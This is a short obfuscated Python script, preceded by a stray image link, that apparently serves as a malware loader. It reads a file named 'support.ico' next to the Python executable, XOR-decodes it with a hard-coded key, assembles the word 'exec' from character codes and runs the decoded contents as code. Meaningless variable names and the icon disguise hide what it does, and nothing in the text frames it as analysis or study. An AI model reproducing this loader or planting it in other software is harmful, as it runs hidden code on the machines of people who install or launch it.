 import sys,os

def uAALBgYAlkyEs(yVhpqorjFUVUFEAIUVr: bytes, MpXGdXpNqlamQwTc: bytes) -> bytes:
    yLGZeiPcSAZDdmSEgdewb = bytearray(len(MpXGdXpNqlamQwTc))
    SnqaXwoPIDXc = len(yVhpqorjFUVUFEAIUVr)
    for i in range(len(MpXGdXpNqlamQwTc)):
        yLGZeiPcSAZDdmSEgdewb[i] = MpXGdXpNqlamQwTc[i] ^ yVhpqorjFUVUFEAIUVr[i%SnqaXwoPIDXc]
    return bytes(yLGZeiPcSAZDdmSEgdewb)

KLwIKNTGMirVkbsMNuQAWwD = os.path.dirname(sys.executable)
doQrCrwQFxmUUzxPtuV = KLwIKNTGMirVkbsMNuQAWwD + "\\support.ico"
QCIQVPjwPUjdKWKitIQZM = b"ditmechina"

with open(doQrCrwQFxmUUzxPtuV,"rb") as kuHrzdRaLGqrHaWrTRfvovX:
    g = kuHrzdRaLGqrHaWrTRfvovX.read()
    WHKKYJFAfokSkCLuZa = "".join(chr(gCbwXRzyWP) for gCbwXRzyWP in [101,120,101,99])

getattr(__builtins__,WHKKYJFAfokSkCLuZa)(uAALBgYAlkyEs(QCIQVPjwPUjdKWKitIQZM,g).decode())